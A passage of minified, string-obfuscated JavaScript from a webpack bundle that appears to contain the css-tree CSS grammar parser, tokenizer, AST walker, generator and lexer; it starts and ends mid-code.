":1,"&&":2,"||":3,"|":4};function U(t){const e=a2r;let n=null,r=null;return t[e(728)](M),t[e(3358)](),n=t[e(2894)](t),t[e(3358)](),t[e(2997)]()===w?(t[e(2209)]++,t[e(3358)](),t[e(2997)]()!==z&&(r=t[e(2894)](t),t[e(3358)]())):r=n,t[e(728)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2r,r=function(t){const e=a2r;let n=null,r=!1;switch(t[e(2997)]()){case p:t[e(2209)]++,n={min:0,max:0};break;case g:t[e(2209)]++,n={min:1,max:0};break;case x:t[e(2209)]++,n={min:0,max:1};break;case u:t[e(2209)]++,r=!0,t[e(2997)]()===M?n=U(t):t[e(2997)]()===x?(t[e(2209)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=U(t);break;default:return null}return{type:e(1916),comma:r,min:n[e(3449)],max:n[e(3631)],term:null}}(t);return null!==r?(r[n(1633)]=e,t[n(2997)]()===u&&t[n(3237)](t[n(2209)]-1)===g?T(t,r):r):e}function C(t){const e=a2r,n=t[e(1869)]();return""===n?null:T(t,{type:e(4142),value:n})}function W(t,e){const n=a2r;function r(t,e){return{type:a2r(3306),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2256)](e)[n(2808)](((t,e)=>N[t]-N[e]));e[n(3414)]>0;){o=e[n(3373)]();let i=0,s=0;for(;i<t[n(3414)];i++){const e=t[i];n(3316)===e[n(2367)]&&(e[n(3433)]===o?(-1===s&&(s=i-1),t[n(2978)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2978)](s,i-s,r(t[n(470)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3414)]&&t[n(2978)](s,i-s,r(t[n(470)](s,i),o))}return o}function L(t,e){const n=a2r,r=Object[n(1680)](null),o=[];let i,s=null,a=t[n(2209)];for(;t[n(2997)]()!==e&&(i=j(t,e));)n(3886)!==i[n(2367)]&&(n(3316)===i[n(2367)]?(null!==s&&n(3316)!==s[n(2367)]||(t[n(2209)]=a,t[n(3275)](n(3278))),r[i[n(3433)]]=!0):null!==s&&n(3316)!==s[n(2367)]&&(r[" "]=!0,o[n(1260)]({type:n(3316),value:" "})),o[n(1260)](i),s=i,a=t[n(2209)]);return null!==s&&n(3316)===s[n(2367)]&&(t[n(2209)]-=a,t[n(3275)](n(3278))),{type:n(3306),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2r;let r=t[n(2997)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(728)](k),o=L(t,e),t[r(728)](_),o[r(2673)]=!0,t[r(2997)]()===l&&(t[r(2209)]++,o[r(3695)]=!0),o}(t,e));case y:return t[n(3937)]()===h?function(t){const e=n;let r;return t[e(728)](y),t[e(728)](h),r=t[e(1832)](),t[e(728)](h),t[e(728)](v),T(t,{type:e(1507),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(728)](y),r=t[e(1832)](),e(1310)===r){t[e(728)](k);const n=L(t,_);return t[e(728)](_),t[e(728)](v),T(t,{type:e(1594),term:1===n[e(1677)][e(3414)]?n[e(1677)][0]:n})}return t[e(2997)]()===f&&t[e(3937)]()===m&&(t[e(2209)]+=2,r+="()"),t[e(3237)](t[e(3996)](t[e(2209)]))===k&&(t[e(3358)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(728)](k),t[n(2997)]()===b&&(t[n(1869)](),i=-1),-1==i&&t[n(2997)]()===S?t[n(1869)]():(r=i*Number(t[n(2894)](t)),t[n(2606)]()&&(r+=t[n(1832)]())),t[n(3358)](),t[n(728)](w),t[n(3358)](),t[n(2997)]()===S?t[n(1869)]():(i=1,t[n(2997)]()===b&&(t[n(1869)](),i=-1),o=i*Number(t[n(2894)](t)),t[n(2606)]()&&(o+=t[n(1832)]())),t[n(728)](_),{type:n(4217),min:r,max:o}}(t)),t[e(728)](v),T(t,{type:e(4380),name:r,opts:o})}(t);case E:return{type:n(3316),value:t[n(2651)](t[n(2209)]+(t[n(3937)]()===E?2:1))};case d:return t[n(2209)]++,t[n(728)](d),{type:n(3316),value:"&&"};case w:return t[n(2209)]++,{type:n(866)};case h:return T(t,{type:n(1302),value:t[n(690)]()});case c:case o:case i:case a:case s:return{type:n(3886),value:t[n(4147)]()};case A:return r=t[n(3937)](),t[n(2606)](r)?(t[n(2209)]++,{type:n(4285),name:t[n(1832)]()}):C(t);case p:case g:case x:case u:case l:break;case M:if(r=t[n(3937)](),r<48||r>57)return C(t);break;default:return t[n(2606)](r)?function(t){const e=n,r=t[e(1832)]();return t[e(2997)]()===f?(t[e(2209)]++,{type:e(1987),name:r}):T(t,{type:e(399),name:r})}(t):C(t)}}function I(t){const e=a2r,n=new r.L(t),o=L(n);return n[e(2209)]!==t[e(3414)]&&n[e(3275)](e(483)),1===o[e(1677)][e(3414)]&&e(3306)===o[e(1677)][0][e(2367)]?o[e(1677)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2944)](((t,e)=>/[a-zA-Z0-9\-]/[r(3349)](String[r(3688)](e))?1:0));class s{constructor(t){const e=r;this[e(412)]=t,this[e(2209)]=0}[r(3237)](t){const e=r;return t<this[e(412)][e(3414)]?this[e(412)][e(3237)](t):0}[r(2997)](){const t=r;return this[t(3237)](this[t(2209)])}[r(2606)](t=this[r(2997)]()){return t<128&&1===i[t]}[r(3937)](){const t=r;return this[t(3237)](this[t(2209)]+1)}[r(4260)](t){const e=r;return this[e(3237)](this[e(3996)](t))}[r(3358)](){const t=r;this[t(2209)]=this[t(3996)](this[t(2209)])}[r(3996)](t){const e=r;for(;t<this[e(412)][e(3414)];t++){const n=this[e(412)][e(3237)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2651)](t){const e=r;return this[e(412)][e(2684)](this[e(2209)],this[e(2209)]=t)}[r(728)](t){const e=r;this[e(2997)]()!==t&&this[e(3275)](e(4374)+String[e(3688)](t)+"`"),this[e(2209)]++}[r(1869)](){const t=r;return this[t(2209)]<this[t(412)][t(3414)]?this[t(412)][t(1160)](this[t(2209)]++):""}[r(3275)](t){const e=r;throw new o.u(t,this[e(412)],this[e(2209)])}[r(4147)](){const t=r;return this[t(2651)](this[t(3996)](this[t(2209)]))}[r(1832)](){const t=r;let e=this[t(2209)];for(;e<this[t(412)][t(3414)];e++){const n=this[t(412)][t(3237)](e);if(n>=128||0===i[n])break}return this[t(2209)]===e&&this[t(3275)](t(503)),this[t(2651)](e)}[r(2894)](){const t=r;let e=this[t(2209)];for(;e<this[t(412)][t(3414)];e++){const n=this[t(412)][t(3237)](e);if(n<48||n>57)break}return this[t(2209)]===e&&this[t(3275)](t(2542)),this[t(2651)](e)}[r(690)](){const t=r,e=this[t(412)][t(4144)]("'",this[t(2209)]+1);return-1===e&&(this[t(2209)]=this[t(412)][t(3414)],this[t(3275)](t(3795))),this[t(2651)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2r(4331)==typeof t?t:r}function i(t,e,n){const i=a2r;let s=r,a=r;if(i(4331)==typeof e?s=e:e&&(s=o(e[i(794)]),a=o(e[i(807)])),s===r&&a===r)throw new Error(i(1505));!function t(e){const r=i;switch(s[r(1103)](n,e),e[r(2367)]){case r(3306):e[r(1677)][r(2439)](t);break;case r(1916):case r(1594):t(e[r(1633)]);break;case r(4380):case r(1507):case r(399):case r(4285):case r(1987):case r(1302):case r(4142):case r(866):break;default:throw new Error(r(3563)+e[r(2367)])}a[r(1103)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2r;if(n(4331)!=typeof e)t[n(561)][n(2439)](this[n(673)],this);else{let r=null;t[n(561)][n(2439)]((t=>{const o=n;null!==r&&e[o(1103)](this,r),this[o(673)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2r;this[o(1329)](e,t[o(470)](n,r))}))}function l(t){const e=a2r,n=new Map;for(let[r,o]of Object[e(2230)](t[e(673)]))e(4331)==typeof(o[e(2069)]||o)&&n[e(450)](r,o[e(2069)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2r;if(!n[e(3248)](t[e(2367)]))throw new Error(e(1333)+t[e(2367)]);n[e(2056)](t[e(2367)])[e(1103)](m,t)},tokenBefore:i[u(1694)],token(t,e){const n=u;h=this[n(2327)](h,t,e),this[n(3881)](e,t,!1),t===r._i&&e[n(3237)](0)===s&&this[n(3881)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(4331)==typeof l[u(1610)]&&(f=l[u(1610)](f)),l[u(3543)]&&(f=(0,o.f)(f)),l[u(726)]in i&&(f[u(2327)]=i[l[u(726)]]));const m={node:t=>f[u(673)](t),children:a,token:(t,e)=>f[u(1329)](t,e),tokenize:c};return f[u(673)](t),f[u(1752)]()}}},5437:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3479),r(1332),r(977)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(673)];t[e(673)]=function(t){const r=e;if(t[r(576)]&&t[r(576)][r(3432)]&&i[r(3248)](t[r(2367)])){const e=t[r(576)][r(3432)][r(4370)],o=t[r(576)][r(3432)][r(4155)]-1;a[r(4370)]===e&&a[r(4155)]===o||(a[r(4370)]=e,a[r(4155)]=o,s[r(4370)]=u,s[r(4155)]=d,h&&(h=!1,s[r(4370)]===c[r(4370)]&&s[r(4155)]===c[r(4155)]||n[r(700)](l)),h=!0,n[r(700)]({source:t[r(576)][r(1899)],original:a,generated:s}))}f[r(1103)](this,t),h&&i[r(3248)](t[r(2367)])&&(c[r(4370)]=u,c[r(4155)]=d)};const m=t[e(3881)];t[e(3881)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3414)];e++)10===t[o(3237)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1752)];return t[e(1752)]=function(){return h&&n[e(700)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2r;if(t===o._i&&(t=e),n(1010)==typeof t){const e=t[n(3237)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3900)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2944)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3237)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3248)](t<<16|l<<8):n[a(3248)](t<<16|c))&&this[a(3881)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2r,o={};for(const i in t)t[i][r(2331)]&&(o[i]=n?t[i][r(2331)]:(0,l.cM)(t[i][r(2331)],{compact:e}));return o}function w(t,e,n){const r=a2r,o={};for(const[i,s]of Object[r(2230)](t))o[i]={prelude:s[r(3776)]&&(n?s[r(3776)][r(2331)]:(0,l.cM)(s[r(3776)][r(2331)],{compact:e})),descriptors:s[r(2198)]&&g(s[r(2198)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2r,s=(0,u.A)(n,t[i(2331)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3414)];n++)if(e(4326)===t[n][e(3433)][e(4010)]())return!0;return!1}(s)?b(null,new Error(i(1896))):(r&&(a=(0,h.wg)(s,t[i(1688)],t)),r&&a[i(4016)]||(a=(0,h.wg)(s,e[i(4016)],t),a[i(4016)])?b(a[i(4016)],null,a[i(4292)]):b(null,new o.F(a[i(434)],e[i(2331)],n,a),a[i(4292)]))}class v{constructor(t,e,n){const r=a2r;if(this[r(500)]=s.v,this[r(2331)]=e,this[r(3721)]=!1,this[r(4330)]={...c},this[r(863)]=Object[r(1680)](null),this[r(1058)]=Object[r(1680)](null),this[r(3982)]=Object[r(1680)](null),this[r(2911)]=n||(0,p.y)(t),t){if(t[r(500)]&&(this[r(500)]=t[r(500)]),t[r(4330)])for(const e of Object[r(2256)](c))Array[r(4126)](t[r(4330)][e])&&(this[r(4330)][e]=t[r(4330)][e]);if(t[r(3982)])for(const[e,n]of Object[r(2230)](t[r(3982)]))this[r(2958)](e,n);if(t[r(3721)]){this[r(3721)]=!0;for(const[t,e]of Object[r(2230)]((0,a.JH)(this[r(4330)])))this[r(2958)](t,e)}if(t[r(863)])for(const[e,n]of Object[r(2230)](t[r(863)]))this[r(3677)](e,n);if(t[r(1058)])for(const[e,n]of Object[r(2230)](t[r(1058)]))this[r(1619)](e,n)}this[r(1688)]=(0,d.gt)(this[r(500)][r(2178)](r(2208)))}[r(2468)](t){const e=r;function n(t,e){i[a2r(1260)]({node:t,message:e})}const o=this[e(2911)],i=[];return this[e(2331)][e(1168)](t,(function(t){const r=e;o[r(2793)](t[r(2367)])?o[t[r(2367)]][r(1974)](t,n):n(t,r(1993)+t[r(2367)]+"`")})),!!i[e(3414)]&&i}[r(507)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1010)==typeof t||t&&i(1010)==typeof t[i(2367)],syntax:null,match:null,matchRef:null};return i(4331)==typeof t?a[i(4016)]=(0,d.gt)(t,s):(i(1010)==typeof t?Object[i(773)](a,i(2331),{get:()=>(Object[i(773)](a,i(2331),{value:(0,l.qg)(t)}),a[i(2331)])}):a[i(2331)]=t,Object[i(773)](a,i(4016),{get:()=>(Object[i(773)](a,i(4016),{value:(0,d.gt)(a[i(2331)],s)}),a[i(4016)])}),i(1507)===e&&Object[i(773)](a,i(2495),{get(){const t=i,e=a[t(2331)],n=function(e){const n=t,r=e[n(1677)][0];return!1===e[n(2673)]&&1===e[n(1677)][n(3414)]&&n(1916)===r[n(2367)]&&!0===r[n(447)]}(e)?(0,d.gt)({...e,terms:[e[t(1677)][0][t(1633)]]},s):null;return Object[t(773)](a,t(2495),{value:n}),n}})),a}[r(3677)](t,e){const n=r;e&&(this[n(863)][t]={type:n(3479),name:t,prelude:e[n(3776)]?this[n(507)](e[n(3776)],n(3613),t):null,descriptors:e[n(2198)]?Object[n(2256)](e[n(2198)])[n(3066)](((r,o)=>(r[o]=this[n(507)](e[n(2198)][o],n(2501),o,t),r)),Object[n(1680)](null)):null})}[r(1619)](t,e){const n=r;e&&(this[n(1058)][t]=this[n(507)](e,n(1507),t))}[r(2958)](t,e){const n=r;e&&(this[n(3982)][t]=this[n(507)](e,n(4380),t))}[r(1908)](t){const e=r;if(!this[e(2089)](t))return new o.B(e(4158),"@"+t)}[r(3751)](t,e){const n=r,o=this[n(1908)](t);if(o)return o;const i=this[n(2089)](t);return!i[n(3776)]&&e?new SyntaxError(n(3674)+t+n(2990)):!i[n(3776)]||e||y(this,i[n(3776)],"",!1)[n(3657)]?void 0:new SyntaxError(n(3674)+t+n(1005))}[r(717)](t,e){const n=r,s=this[n(1908)](t);if(s)return s;const a=this[n(2089)](t),c=i.Si(e);return a[n(2198)]?a[n(2198)][c[n(1164)]]||a[n(2198)][c[n(3942)]]?void 0:new o.B(n(1428),e):new SyntaxError(n(3674)+t+n(2705))}[r(3206)](t){const e=r;if(!this[e(1795)](t))return new o.B(e(972),t)}[r(3857)](t,e){const n=r,o=this[n(3751)](t,e);if(o)return b(null,o);const i=this[n(2089)](t);return i[n(3776)]?y(this,i[n(3776)],e||"",!1):b(null,null)}[r(1171)](t,e,n){const o=r,s=this[o(717)](t,e);if(s)return b(null,s);const a=this[o(2089)](t),c=i.Si(e);return y(this,a[o(2198)][c[o(1164)]]||a[o(2198)][c[o(3942)]],n,!1)}[r(2644)](t){const e=r;return e(977)!==t[e(2367)]?b(null,new Error(e(4349))):this[e(2512)](t[e(2758)],t[e(3433)])}[r(2512)](t,e){const n=r;if(i.MZ(t)[n(2725)])return b(null,new Error(n(573)));const o=this[n(3206)](t);return o?b(null,o):y(this,this[n(1795)](t),e,!0)}[r(1175)](t,e){const n=r,i=this[n(922)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1118),t))}[r(4016)](t,e){const n=r;return n(1010)==typeof t||t&&t[n(2367)]?(n(1010)!=typeof t&&t[n(4016)]||(t=this[n(507)](t,n(4380),n(4231))),y(this,t,e,!1)):b(null,new o.B(n(3100)))}[r(4296)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2512)](t,e),n,o)}[r(766)](t,e,n){const o=r;return(0,m.V)(this,t[o(3433)],this[o(2644)](t),e,n)}[r(3170)](t,e,n){const o=r,i=[];return this[o(2331)][o(1168)](t,{visit:o(977),enter:t=>{const r=o;i[r(1260)][r(1960)](i,this[r(766)](t,e,n))}}),i}[r(2089)](t,e=!0){const n=r,o=i.Si(t);return(o[n(4234)]&&e?this[n(863)][o[n(1164)]]||this[n(863)][o[n(3942)]]:this[n(863)][o[n(1164)]])||null}[r(2857)](t,e=!0){const n=r,o=this[n(2089)](t,e);return o&&o[n(3776)]||null}[r(1397)](t,e){const n=r;return this[n(863)][n(2793)](t)&&this[n(863)][n(835)]&&this[n(863)][t][n(835)][e]||null}[r(1795)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(4234)]&&e?this[n(1058)][o[n(1164)]]||this[n(1058)][o[n(3942)]]:this[n(1058)][o[n(1164)]])||null}[r(922)](t){const e=r;return hasOwnProperty[e(1103)](this[e(3982)],t)?this[e(3982)][t]:null}[r(1840)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2r;if(a[u(3248)](r))return a[u(2056)](r);a[u(450)](r,!1),null!==c[u(2331)]&&(0,l.GG)(c[u(2331)],(function(c){const l=u;if(l(4380)!==c[l(2367)]&&l(1507)!==c[l(2367)])return;const d=l(4380)===c[l(2367)]?t[l(3982)]:t[l(1058)],h=l(4380)===c[l(2367)]?i:s;hasOwnProperty[l(1103)](d,c[l(1164)])?n(t,c[l(1164)],h,d[c[l(1164)]])&&(o[l(1260)](e(r,a===i)+l(3822)+e(c[l(1164)],l(4380)===c[l(2367)])),a[l(450)](r,!0)):(o[l(1260)](e(r,a===i)+l(3995)+e(c[l(1164)],l(4380)===c[l(2367)])),a[l(450)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3982)])n(this,e,i,this[t(3982)][e]);for(const e in this[t(1058)])n(this,e,s,this[t(1058)][e]);const a=[...i[t(2256)]()][t(3117)]((e=>i[t(2056)](e))),c=[...s[t(2256)]()][t(3117)]((e=>s[t(2056)](e)));return a[t(3414)]||c[t(3414)]?{errors:o,types:a,properties:c}:null}[r(1335)](t,e){const n=r;return{generic:this[n(3721)],cssWideKeywords:this[n(500)],units:this[n(4330)],types:g(this[n(3982)],!e,t),properties:g(this[n(1058)],!e,t),atrules:w(this[n(863)],!e,t)}}[r(2317)](){const t=r;return JSON[t(1375)](this[t(1335)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2r,r=t&&t[n(576)]&&t[n(576)][e];return r?n(4370)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2r,i={offset:t,line:e,column:n};if(r){const t=r[o(2777)](/\n|\r\n?|\f/);i[o(4325)]+=r[o(3414)],i[o(4370)]+=t[o(3414)]-1,i[o(4155)]=1===t[o(3414)]?i[o(4155)]+r[o(3414)]:t[o(1770)]()[o(3414)]+1}return i}const c=function(t,e){const n=a2r,o=(0,r.a)(n(2262),t+(e?" `"+e+"`":""));return o[n(3153)]=e,o},l=function(t,e,n,c){const l=a2r,u=(0,r.a)(l(1941),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3922)],o=t[n(4212)],c=o<r[n(3414)]&&r[o][n(673)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3414)];t++){const e=r[t][n(3433)];t===o&&(m=e[n(3414)],f=g[n(3414)]),null!==u&&r[t][n(673)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3414)]||p>1?(d=s(u||e,n(2105))||a(i,g),h=a(d)):(d=s(u,n(3432))||a(s(e,n(3432))||i,g[n(470)](0,f)),h=s(u,n(2105))||a(d,g[n(2067)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3664)]=t,u[l(2331)]=e?(0,o.c)(e):l(678),u[l(3276)]=d,u[l(1e3)]=h,u[l(3126)]=f,u[l(709)]=t+l(1914)+u[l(2331)]+l(3097)+(d||l(3586))+l(2457)+new Array(u[l(1e3)]+1)[l(2178)]("-")+"^",Object[l(4152)](u,m),u[l(576)]={source:n&&n[l(576)]&&n[l(576)][l(1899)]||l(1602),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2r;return null!==t&&t[n(2367)]===r._i&&t[n(3433)][n(3237)](0)===e}function u(t,e,n){const o=a2r;for(;null!==t&&(t[o(2367)]===r.M$||t[o(2367)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2r;if(!t)return 0;const c=t[a(3433)][a(3237)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3433)][a(3414)];e++)if(!(0,r.yp)(t[a(3433)][a(3237)](e)))return 0;return s+1}function h(t,e,n){const s=a2r;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2367)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2367)]!==r.wN)return 0}if(!a){const e=t[s(3433)][s(3237)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2r;let f=0;if(!t)return 0;if(t[n(2367)]===r.wN)return d(t,0,c,f);if(t[n(2367)]===r.Vy&&t[n(3433)][n(3237)](0)===i){if(!(0,r.Nb)(t[n(3433)],1,s))return 0;switch(t[n(3433)][n(3414)]){case 2:return h(e(++f),f,e);case 3:return t[n(3433)][n(3237)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3433)][n(3237)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2367)]===r.Vy||l(t,o)&&e(f+1)[n(2367)]===r.Vy){if(t[n(2367)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3433)],0,s))return 0;switch(t[n(3433)][n(3414)]){case 1:return h(e(++f),f,e);case 2:return t[n(3433)][n(3237)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3433)][n(3237)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2367)]===r.fg){let c=t[n(3433)][n(3237)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3433)][n(3414)]&&(0,r.yp)(t[n(3433)][n(3237)](m));m++);return m===l?0:(0,r.Nb)(t[n(3433)],m,s)?m+1===t[n(3433)][n(3414)]?h(e(++f),f,e):t[n(3433)][n(3237)](m+1)!==i?0:m+2===t[n(3433)][n(3414)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{v:()=>o});const o=[r(3864),r(4355),r(2376),r(3651),r(1919)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2r;return null!==t&&t[n(2367)]===r._i&&t[n(3433)][n(3237)](0)===e}function l(t,e,n){const o=a2r;let s=0;for(let a=e;a<t[o(3433)][o(3414)];a++){const c=t[o(3433)][o(3237)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2r;let d=0;if(null===t||t[n(2367)]!==r.Vy||!(0,r.Nb)(t[n(3433)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2367)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2367)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2367)]===r.fg||t[n(2367)]===r.wN?function(t,e){const r=n;return t[r(3433)][r(3237)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2367)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2001),r(1609),r(531)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3414)]?t[n(3237)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3414)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3414)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3414)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(4217)===t[o(2367)]){const r=Number(void 0!==n&&n!==e[o(3414)]?e[o(2067)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3449)]&&r<t[o(3449)]&&o(1010)!=typeof t[o(3449)])return!0;if(null!==t[o(3631)]&&r>t[o(3631)]&&o(1010)!=typeof t[o(3631)])return!0}return!1}function p(t){return function(e,n,r){const o=a2r;return null===e?0:e[o(2367)]===a.zt&&h(e[o(3433)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2367)]){case a.Q0:case a.no:case a.Oh:if(t[n(2367)]!==r)break t;if(r=i[n(1770)](),0===i[n(3414)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1260)](r),r=l[n(2056)](t[n(2367)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2r(2367)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2367)]!==a.Vy||45!==u(t[e(3433)],0)||45!==u(t[e(3433)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2r;if(null===e||e[o(2367)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3433)],0);if(null!==t){const n=e[o(3433)][o(4144)]("\\",i),r=-1!==n&&f(e[o(3433)],n)?e[o(3433)][o(2684)](i,n):e[o(3433)][o(2067)](i);if(!1===t[o(3248)](r[o(4010)]()))return 0}return m(r,e[o(3433)],i)?0:1}}function y(t){const e=r;return e(4331)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2367)]===a.wN&&0===Number(n[i(3433)])?1:t(n,r,o)}}const 